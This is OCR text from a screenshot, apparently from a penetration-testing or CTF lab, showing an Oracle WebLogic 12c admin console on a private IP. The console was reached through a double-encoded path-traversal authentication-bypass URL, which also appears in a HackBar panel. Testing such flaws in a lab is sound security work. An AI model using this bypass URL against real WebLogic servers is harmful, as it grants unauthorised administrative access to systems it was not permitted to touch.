 不安全 | 192.168.84.147:6001/console/css/%252e%252e%252fconsole.portal
应用 学习功能站 服务器 CTF 解码 师傅们 pwn match 译 百度翻译-200种语... 渗透测试 中国计算机技术职... 其他书签
Oracle 徽标 WebLogic Server 管理控制台 12c
更改中心
查看更改和重新启动
单击锁定并编辑按钮可修改, 添加或删除此域中的项目。
域结构
帮助主题
搜索配置
使用更改中心
记录 WLST 脚本
更改控制台首选项
WebLogic Server 管理控制台主页 主页 注销 首选项 开始记录 记录 帮助
欢迎, 连接到: base_domain
主页
主页
信息和资源
有用的工具
配置应用程序
为 RAC 数据源配置 GridLink
配置动态集群
最新任务状态
设置控制台首选项
一般信息
常用管理任务说明
阅读文档
在 My Oracle Support 上提问
域配置
域
域
环境
服务器
集群
服务器模板
可迁移目标
计算机
资源组模板
资源组模板
资源组
资源组
已部署资源
部署
互用性
WTC 服务器
Jolt 连接池
诊断
日志文件
诊断模块
内置诊断模块
诊断图像
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 23
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.84.147:6001/console/css/%252e%252e%252fconsole.portal
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body